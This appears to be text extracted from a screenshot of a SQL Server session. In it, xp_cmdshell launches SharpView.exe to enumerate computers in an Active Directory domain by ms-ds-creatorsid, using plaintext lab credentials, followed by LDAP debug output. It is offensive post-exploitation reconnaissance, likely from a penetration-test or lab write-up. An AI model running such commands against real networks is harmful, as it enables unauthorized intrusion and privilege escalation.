 SQL> xp_cmdshell C:\Users\Public\SharpView.exe get-domaincomputer --Domain GCUD
.local -Server 192.168.60.1 -Credential test@GCUD.local/p@ssw0rd2020 -LADPFilte
r (ms-ds-creatorsid=*) -Properties name,ms-ds-creatorsid
output
-------------------------------------------------------------------------------
-
[Get-DomainSearcher] search base: LDAP://192.168.60.1/DC=GCUD,DC=local
[Get-DomainSearcher] Using alternate credentials for LDAP connection
[Get-DomainComputer] Get-DomainComputer filter string: (&(samAccountType=805306
369))